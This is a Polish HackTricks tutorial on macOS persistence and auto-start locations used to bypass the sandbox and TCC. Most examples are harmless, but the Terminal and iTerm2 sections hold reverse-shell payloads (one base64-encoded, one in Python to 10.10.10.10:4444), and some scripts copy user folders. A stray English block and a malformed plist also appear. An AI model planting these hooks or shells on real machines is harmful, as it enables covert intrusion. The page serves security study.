70 KiB
Automatyczne uruchamianie macOS
Zacznij naukę hakowania AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakowania, przesyłając PR-y do HackTricks i HackTricks Cloud na GitHubie.
Ta sekcja opiera się głównie na serii blogów Beyond the good ol' LaunchAgents, celem jest dodanie więcej lokalizacji automatycznego uruchamiania (jeśli to możliwe), wskazanie które techniki wciąż działają obecnie z najnowszą wersją macOS (13.4) i określenie uprawnień wymaganych.
Ominięcie piaskownicy
{% hint style="success" %} Tutaj znajdziesz lokalizacje startowe przydatne do omijania piaskownicy, które pozwalają po prostu wykonać coś, pisząc to do pliku i czekając na bardzo powszechne działanie, określoną ilość czasu lub działanie, które zazwyczaj można wykonać z wnętrza piaskownicy bez konieczności posiadania uprawnień root. {% endhint %}
Launchd
Lokalizacje
/Library/LaunchAgents- Wywołanie: Ponowne uruchomienie
- Wymagane uprawnienia root
/Library/LaunchDaemons- Wywołanie: Ponowne uruchomienie
- Wymagane uprawnienia root
/System/Library/LaunchAgents- Wywołanie: Ponowne uruchomienie
- Wymagane uprawnienia root
/System/Library/LaunchDaemons- Wywołanie: Ponowne uruchomienie
- Wymagane uprawnienia root
~/Library/LaunchAgents- Wywołanie: Ponowne zalogowanie
~/Library/LaunchDemons- Wywołanie: Ponowne zalogowanie
Opis i Wykorzystanie
launchd to pierwszy proces uruchamiany przez jądro OX S podczas uruchamiania i ostatni, który kończy działanie podczas wyłączania. Zawsze powinien mieć PID 1. Ten proces będzie czytał i wykonywał konfiguracje wskazane w plikach ASEP plists w:
/Library/LaunchAgents: Agenci dla użytkownika zainstalowani przez administratora/Library/LaunchDaemons: Demony na poziomie systemu zainstalowane przez administratora/System/Library/LaunchAgents: Agenci dla użytkownika dostarczeni przez Apple./System/Library/LaunchDaemons: Demony na poziomie systemu dostarczone przez Apple.
Gdy użytkownik loguje się, pliki plists znajdujące się w /Users/$USER/Library/LaunchAgents i /Users/$USER/Library/LaunchDemons są uruchamiane z uprawnieniami zalogowanych użytkowników.
Główną różnicą między agentami a demonami jest to, że agenci są ładowani podczas logowania użytkownika, a demony są ładowane podczas uruchamiania systemu (ponieważ istnieją usługi, takie jak ssh, które muszą być uruchomione przed dostępem jakiegokolwiek użytkownika do systemu). Ponadto agenci mogą korzystać z interfejsu graficznego, podczas gdy demony muszą działać w tle.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
Istnieją przypadki, w których agent musi zostać uruchomiony przed zalogowaniem użytkownika, nazywane PreLoginAgents. Na przykład jest to przydatne do dostarczania technologii wspomagających podczas logowania. Mogą one być znalezione również w /Library/LaunchAgents (zobacz tutaj przykład).
{% hint style="info" %}
Nowe pliki konfiguracyjne Daemons lub Agents zostaną załadowane po następnym ponownym uruchomieniu lub używając launchctl load <target.plist>. Jest również możliwe załadowanie plików .plist bez tego rozszerzenia za pomocą launchctl -F <file> (jednak te pliki plist nie będą automatycznie ładowane po ponownym uruchomieniu).
Możliwe jest również odładowanie za pomocą launchctl unload <target.plist> (proces wskazany przez niego zostanie zakończony).
Aby upewnić się, że nie ma niczego (jak nadpisanie), co uniemożliwia uruchomienie Agenta lub Daemona, uruchom: sudo launchctl load -w /System/Library/LaunchDaemons/com.apple.smdb.plist
{% endhint %}
Wypisz wszystkie agenty i demony załadowane przez bieżącego użytkownika:
launchctl list
{% hint style="warning" %} Jeśli plik plist jest własnością użytkownika, nawet jeśli znajduje się w folderach systemowych demona, zadanie zostanie wykonane jako użytkownik, a nie jako root. Może to zapobiec niektórym atakom eskalacji uprawnień. {% endhint %}
pliki uruchamiania powłoki
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
- Przydatne do ominięcia piaskownicy: ✅
- Ominięcie TCC: ✅
- Ale musisz znaleźć aplikację z ominięciem TCC, która wykonuje powłokę, która wczytuje te pliki
Lokalizacje
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- Wywołanie: Otwórz terminal z zsh
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- Wywołanie: Otwórz terminal z zsh
- Wymagane uprawnienia roota
~/.zlogout- Wywołanie: Zamknij terminal z zsh
/etc/zlogout- Wywołanie: Zamknij terminal z zsh
- Wymagane uprawnienia roota
- Potencjalnie więcej w:
man zsh ~/.bashrc- Wywołanie: Otwórz terminal z bash
/etc/profile(nie działało)~/.profile(nie działało)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- Wywołanie: Oczekiwane wywołanie z xterm, ale nie jest zainstalowany i nawet po zainstalowaniu występuje ten błąd: xterm:
DISPLAY is not set
Opis & Wykorzystanie
Podczas inicjowania środowiska powłoki, takiego jak zsh lub bash, są uruchamiane pewne pliki uruchamiania. Obecnie macOS używa /bin/zsh jako domyślnej powłoki. Ta powłoka jest automatycznie uruchamiana, gdy uruchamiana jest aplikacja Terminal lub gdy urządzenie jest dostępne za pośrednictwem SSH. Chociaż bash i sh są również obecne w macOS, muszą być jawnie wywoływane, aby je użyć.
Strona podręcznika zsh, którą możemy przeczytać za pomocą man zsh, zawiera długie omówienie plików uruchamiania.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
Ponownie otwarte aplikacje
{% hint style="danger" %} Konfiguracja wskazanego wykorzystania i wylogowanie się, a następnie ponowne zalogowanie lub nawet ponowne uruchomienie nie zadziałało dla mnie, aby uruchomić aplikację. (Aplikacja nie była uruchamiana, być może musi być uruchomiona podczas wykonywania tych działań) {% endhint %}
Opis: https://theevilbit.github.io/beyond/beyond_0021/
Lokalizacja
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- Wyzwalacz: Ponowne otwieranie aplikacji
Opis i Wykorzystanie
Wszystkie aplikacje do ponownego otwarcia znajdują się w pliku plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Aby sprawić, żeby ponownie otwierane aplikacje uruchamiały twoją własną, wystarczy dodać swoją aplikację do listy.
UUID można znaleźć, listując ten katalog lub za pomocą ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'
Aby sprawdzić aplikacje, które zostaną ponownie otwarte, można użyć polecenia:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Aby dodać aplikację do tej listy, możesz użyć:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Preferencje terminala
- Przydatne do ominięcia piaskownicy: ✅
- Ominięcie TCC: ✅
- Terminal używa uprawnień FDA użytkownika, który go używa
Lokalizacja
~/Library/Preferences/com.apple.Terminal.plist- Wywołanie: Otwórz Terminal
Opis i Wykorzystanie
W ~/Library/Preferences przechowywane są preferencje użytkownika w Aplikacjach. Niektóre z tych preferencji mogą zawierać konfigurację do wykonywania innych aplikacji/skryptów.
Na przykład, Terminal może wykonać polecenie podczas uruchamiania:

Ta konfiguracja jest odzwierciedlona w pliku ~/Library/Preferences/com.apple.Terminal.plist w ten sposób:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
Więc jeśli plik plist preferencji terminala w systemie mógłby zostać nadpisany, to funkcjonalność open może być użyta do otwarcia terminala i wykonania tej komendy.
Możesz dodać to z wiersza poleceń za pomocą:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
Skrypty terminalowe / Inne rozszerzenia plików
- Przydatne do ominięcia piaskownicy: ✅
- Ominięcie TCC: ✅
- Terminal używa uprawnień FDA użytkownika, jeśli go używa
Lokalizacja
- W dowolnym miejscu
- Wywołanie: Otwórz Terminal
Opis i Wykorzystanie
Jeśli utworzysz skrypt .terminal i go otworzysz, aplikacja Terminal zostanie automatycznie uruchomiona, aby wykonać polecenia w nim wskazane. Jeśli aplikacja Terminal ma specjalne uprawnienia (takie jak TCC), twoje polecenie zostanie wykonane z tymi specjalnymi uprawnieniami.
Wypróbuj to z:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
Możesz również użyć rozszerzeń .command, .tool, z zwykłą zawartością skryptów powłoki i zostaną one również otwarte przez Terminal.
{% hint style="danger" %} Jeśli terminal ma Pełny dostęp do dysku, będzie w stanie ukończyć tę akcję (zauważ, że wykonane polecenie będzie widoczne w oknie terminala). {% endhint %}
Wtyczki audio
Opis: https://theevilbit.github.io/beyond/beyond_0013/
Opis: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
Lokalizacja
/Library/Audio/Plug-Ins/HAL- Wymagane uprawnienia roota
- Wyzwalacz: Ponowne uruchomienie coreaudiod lub komputera
/Library/Audio/Plug-ins/Components- Wymagane uprawnienia roota
- Wyzwalacz: Ponowne uruchomienie coreaudiod lub komputera
~/Library/Audio/Plug-ins/Components- Wyzwalacz: Ponowne uruchomienie coreaudiod lub komputera
/System/Library/Components- Wymagane uprawnienia roota
- Wyzwalacz: Ponowne uruchomienie coreaudiod lub komputera
Opis
Zgodnie z poprzednimi opisami możliwe jest skompilowanie niektórych wtyczek audio i ich załadowanie.
Wtyczki QuickLook
Opis: https://theevilbit.github.io/beyond/beyond_0028/
Lokalizacja
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/NazwaAplikacjiTutaj/Contents/Library/QuickLook/~/Applications/NazwaAplikacjiTutaj/Contents/Library/QuickLook/
Opis i Wykorzystanie
Wtyczki QuickLook mogą być uruchamiane, gdy uruchamiasz podgląd pliku (naciśnij spację przy wybranym pliku w Finderze) i zainstalowana jest wtyczka obsługująca ten typ pliku.
Możesz skompilować własną wtyczkę QuickLook, umieścić ją w jednej z powyższych lokalizacji, aby ją załadować, a następnie przejść do obsługiwanego pliku i nacisnąć spację, aby ją uruchomić.
Haki logowania/wylogowywania
{% hint style="danger" %} To nie zadziałało dla mnie, ani z Hakiem logowania użytkownika, ani z Hakiem wylogowywania roota {% endhint %}
Opis: https://theevilbit.github.io/beyond/beyond_0022/
Lokalizacja
- Musisz być w stanie wykonać coś w rodzaju
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh - Znajduje się w
~/Library/Preferences/com.apple.loginwindow.plist
Są przestarzałe, ale mogą być używane do wykonywania poleceń po zalogowaniu użytkownika.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
To ustawienie jest przechowywane w /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
Aby usunąć to:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
Plik użytkownika root jest przechowywany w /private/var/root/Library/Preferences/com.apple.loginwindow.plist
Warunkowe pomijanie piaskownicy
{% hint style="success" %} Tutaj znajdziesz lokalizacje startowe przydatne do pomijania piaskownicy, co pozwala na po prostu wykonanie czegoś poprzez zapisanie tego do pliku i oczekiwanie na nietypowe warunki jak konkretne zainstalowane programy, "nietypowe" działania użytkownika lub środowiska. {% endhint %}
Cron
Opis: https://theevilbit.github.io/beyond/beyond_0004/
- Przydatne do pomijania piaskownicy: ✅
- Jednakże, musisz móc wykonać binarny
crontab - Lub być użytkownikiem root
- Pominięcie TCC: 🔴
Lokalizacja
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- Wymagany dostęp roota do bezpośredniego zapisu. Brak wymaganego dostępu roota jeśli możesz wykonać
crontab <plik> - Wywołanie: Zależy od zadania cron
Opis i Wykorzystanie
Wyświetl listę zadań cron bieżącego użytkownika za pomocą:
crontab -l
Można również zobaczyć wszystkie zadania cron użytkowników w /usr/lib/cron/tabs/ i /var/at/tabs/ (wymaga uprawnień roota).
W systemie MacOS można znaleźć kilka folderów wykonujących skrypty z określoną częstotliwością w:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
W tym miejscu znajdziesz regularne zadania cron, zadania at (rzadko używane) i zadania periodic (głównie używane do czyszczenia plików tymczasowych). Codzienne zadania periodic można wykonać na przykład za pomocą: periodic daily.
Aby dodać zadanie cron użytkownika programistycznie, można użyć:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Opis: https://theevilbit.github.io/beyond/beyond_0002/
- Przydatne do ominięcia piaskownicy: ✅
- Ominięcie TCC: ✅
- iTerm2 wcześniej miało udzielone uprawnienia TCC
Lokalizacje
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Wywołanie: Otwórz iTerm
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Wywołanie: Otwórz iTerm
~/Library/Preferences/com.googlecode.iterm2.plist- Wywołanie: Otwórz iTerm
Opis & Wykorzystanie
Skrypty przechowywane w ~/Library/Application Support/iTerm2/Scripts/AutoLaunch zostaną wykonane. Na przykład:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
macOS Auto Start Locations
Launch Agents
Launch Agents are used to run commands when a user logs in. They are stored in ~/Library/LaunchAgents/ or /Library/LaunchAgents/.
Launch Daemons
Launch Daemons are used to run commands at system startup. They are stored in /Library/LaunchDaemons/.
Login Items
Login Items are applications that open when a user logs in. They are managed in System Preferences > Users & Groups > Login Items.
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
Skrypt ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt zostanie również wykonany:
do shell script "touch /tmp/iterm2-autolaunchscpt"
Pliki preferencji iTerm2 znajdują się w ~/Library/Preferences/com.googlecode.iterm2.plist i mogą wskazywać polecenie do wykonania po otwarciu terminala iTerm2.
To ustawienie można skonfigurować w ustawieniach iTerm2:

A polecenie jest odzwierciedlone w preferencjach:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
Możesz ustawić polecenie do wykonania za pomocą:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} Bardzo prawdopodobne, że istnieją inne sposoby wykorzystania preferencji iTerm2 do wykonania dowolnych poleceń. {% endhint %}
xbar
Opis: https://theevilbit.github.io/beyond/beyond_0007/
- Przydatne do ominięcia piaskownicy: ✅
- Ale xbar musi być zainstalowany
- Ominięcie TCC: ✅
- Wymaga uprawnień dostępu do funkcji dostępności
Lokalizacja
~/Library/Application\ Support/xbar/plugins/- Wywołanie: Po uruchomieniu xbar
Opis
Jeśli zainstalowany jest popularny program xbar, można napisać skrypt powłoki w ~/Library/Application\ Support/xbar/plugins/, który zostanie wykonany po uruchomieniu xbar:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Opis: https://theevilbit.github.io/beyond/beyond_0008/
- Przydatne do ominięcia piaskownicy: ✅
- Ale Hammerspoon musi być zainstalowany
- Ominięcie TCC: ✅
- Wymaga uprawnień dostępności
Lokalizacja
~/.hammerspoon/init.lua- Wywołanie: Po uruchomieniu Hammerspoona
Opis
Hammerspoon służy jako platforma automatyzacji dla macOS, wykorzystując język skryptowy LUA do swoich operacji. Warto zauważyć, że obsługuje integrację pełnego kodu AppleScript oraz wykonywanie skryptów powłoki, co znacząco zwiększa jego możliwości skryptowe.
Aplikacja szuka jednego pliku, ~/.hammerspoon/init.lua, i po uruchomieniu zostanie wykonany skrypt.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
- Przydatne do ominięcia piaskownicy: ✅
- Ale BetterTouchTool musi być zainstalowany
- Ominięcie TCC: ✅
- Wymaga uprawnień do Automatyzacji-Skrótów i Dostępności
Lokalizacja
~/Library/Application Support/BetterTouchTool/*
To narzędzie pozwala wskazać aplikacje lub skrypty do wykonania po naciśnięciu określonych skrótów klawiszowych. Atakujący może skonfigurować własny skrót i akcję do wykonania w bazie danych, aby wykonać dowolny kod (skrót może polegać na po prostu naciśnięciu klawisza).
Alfred
- Przydatne do ominięcia piaskownicy: ✅
- Ale Alfred musi być zainstalowany
- Ominięcie TCC: ✅
- Wymaga uprawnień do Automatyzacji, Dostępności, a nawet dostępu do pełnego dysku
Lokalizacja
???
Pozwala tworzyć skrypty, które mogą wykonywać kod, gdy spełnione są określone warunki. Potencjalnie atakujący może stworzyć plik skryptu i sprawić, aby Alfred go załadował (należy opłacić wersję premium, aby korzystać ze skryptów).
SSHRC
Opis: https://theevilbit.github.io/beyond/beyond_0006/
- Przydatne do ominięcia piaskownicy: ✅
- Ale ssh musi być włączone i używane
- Ominięcie TCC: ✅
- SSH miał dostęp do pełnego dysku
Lokalizacja
~/.ssh/rc- Wywołanie: Logowanie przez ssh
/etc/ssh/sshrc- Wymagane uprawnienia roota
- Wywołanie: Logowanie przez ssh
{% hint style="danger" %} Aby włączyć ssh, wymagane jest uzyskanie dostępu do pełnego dysku:
sudo systemsetup -setremotelogin on
{% endhint %}
Opis & Wykorzystanie
Domyślnie, chyba że PermitUserRC no w /etc/ssh/sshd_config, gdy użytkownik loguje się przez SSH, skrypty /etc/ssh/sshrc i ~/.ssh/rc zostaną wykonane.
Elementy logowania
Opis: https://theevilbit.github.io/beyond/beyond_0003/
Lokalizacje
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- Wywołanie: Logowanie
- Payload eksploatacji przechowywany przy użyciu
osascript /var/db/com.apple.xpc.launchd/loginitems.501.plist- Wywołanie: Logowanie
- Wymagane uprawnienia roota
Opis
W Preferencje systemowe -> Użytkownicy i grupy -> Elementy logowania można znaleźć elementy do wykonania po zalogowaniu użytkownika.
Można je wyświetlić, dodać i usunąć z wiersza poleceń:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
Te elementy są przechowywane w pliku ~/Library/Application Support/com.apple.backgroundtaskmanagementagent
Elementy logowania mogą być również wskazane za pomocą interfejsu API SMLoginItemSetEnabled, który przechowa konfigurację w /var/db/com.apple.xpc.launchd/loginitems.501.plist
ZIP jako element logowania
(Sprawdź poprzednią sekcję dotyczącą Elementów logowania, jest to rozszerzenie)
Jeśli przechowasz plik ZIP jako Element logowania, Archive Utility go otworzy, a jeśli zip był na przykład przechowywany w ~/Library i zawierał folder LaunchAgents/file.plist z tylnymi drzwiami, ten folder zostanie utworzony (nie jest to domyślne zachowanie), a plist zostanie dodany, więc następnym razem, gdy użytkownik zaloguje się ponownie, tylne drzwi wskazane w pliku plist zostaną wykonane.
Inną opcją byłoby utworzenie plików .bash_profile i .zshenv w katalogu domowym użytkownika, więc jeśli folder LaunchAgents już istnieje, ta technika nadal będzie działać.
At
Opis: https://theevilbit.github.io/beyond/beyond_0014/
Lokalizacja
- Musisz wykonać
ati musi być włączone
Opis
Zadania at są przeznaczone do planowania zadań jednorazowych do wykonania o określonych godzinach. W przeciwieństwie do zadań cron, zadania at są automatycznie usuwane po wykonaniu. Ważne jest zauważenie, że te zadania są trwałe po ponownym uruchomieniu systemu, co oznacza, że mogą stanowić potencjalne zagrożenie dla bezpieczeństwa w określonych warunkach.
Domyślnie są wyłączone, ale użytkownik root może je włączyć za pomocą:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
To spowoduje utworzenie pliku za 1 godzinę:
echo "echo 11 > /tmp/at.txt" | at now+1
Sprawdź kolejkę zadań za pomocą atq:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
Powyżej widzimy zaplanowane dwa zadania. Szczegóły zadania można wydrukować, używając at -c JOBNUMBER
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} Jeśli zadania AT nie są włączone, utworzone zadania nie zostaną wykonane. {% endhint %}
Pliki zadań można znaleźć pod adresem /private/var/at/jobs/
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
Nazwa pliku zawiera kolejkę, numer zadania i czas jego zaplanowanego uruchomienia. Na przykład, przyjrzyjmy się a0001a019bdcd2.
a- to jest kolejka0001a- numer zadania w zapisie szesnastkowym,0x1a = 26019bdcd2- czas w zapisie szesnastkowym. Reprezentuje minuty od epoki.0x019bdcd2to26991826w zapisie dziesiętnym. Jeśli pomnożymy to przez 60, otrzymamy1619509560, co odpowiadaGMT: 2021. kwiecień 27., wtorek 7:46:00.
Jeśli wydrukujemy plik zadania, zobaczymy, że zawiera te same informacje, które uzyskaliśmy używając at -c.
Akcje folderów
Opis: https://theevilbit.github.io/beyond/beyond_0024/
Opis: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- Przydatne do ominięcia piaskownicy: ✅
- Ale musisz móc wywołać
osascriptz argumentami, aby skontaktować się zSystem Eventsi skonfigurować Akcje folderów - Ominięcie TCC: 🟠
- Posiada podstawowe uprawnienia TCC, takie jak Pulpit, Dokumenty i Pobrane
Lokalizacja
/Library/Scripts/Folder Action Scripts- Wymagane uprawnienia administratora
- Wywołanie: Dostęp do określonego folderu
~/Library/Scripts/Folder Action Scripts- Wywołanie: Dostęp do określonego folderu
Opis i Wykorzystanie
Akcje folderów to skrypty automatycznie uruchamiane w odpowiedzi na zmiany w folderze, takie jak dodawanie, usuwanie elementów, otwieranie lub zmiana rozmiaru okna folderu. Te akcje mogą być wykorzystane do różnych zadań i mogą być uruchamiane w różny sposób, na przykład za pomocą interfejsu Finder lub poleceń terminala.
Aby skonfigurować Akcje folderów, masz opcje takie jak:
- Stworzenie przepływu pracy Akcji folderu za pomocą Automatora i zainstalowanie go jako usługi.
- Dołączenie skryptu ręcznie za pomocą Konfiguracji Akcji folderu w menu kontekstowym folderu.
- Wykorzystanie OSAScript do wysyłania komunikatów Apple Event do
System Events.appw celu programowego ustawienia Akcji folderu.
- Ta metoda jest szczególnie przydatna do osadzania akcji w systemie, oferując poziom trwałości.
Poniższy skrypt jest przykładowym przykładem tego, co może być wykonane przez Akcję folderu:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
Aby skrypt powyżej można było używać w Akcjach folderu, skompiluj go za pomocą:
osacompile -l JavaScript -o folder.scpt source.js
Po skompilowaniu skryptu skonfiguruj Akcje folderu, wykonując poniższy skrypt. Ten skrypt włączy globalnie Akcje folderu i specyficznie dołączy wcześniej skompilowany skrypt do folderu Pulpit.
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
Uruchom skrypt instalacyjny za pomocą:
osascript -l JavaScript /Users/username/attach.scpt
- Oto sposób implementacji tej trwałości za pomocą interfejsu graficznego:
To jest skrypt, który zostanie wykonany:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Skompiluj to poleceniem: osacompile -l JavaScript -o folder.scpt source.js
Przenieś to do:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
Następnie otwórz aplikację Folder Actions Setup, wybierz folder, który chcesz obserwować, a następnie wybierz w Twoim przypadku folder.scpt (w moim przypadku nazwałem go output2.scp):
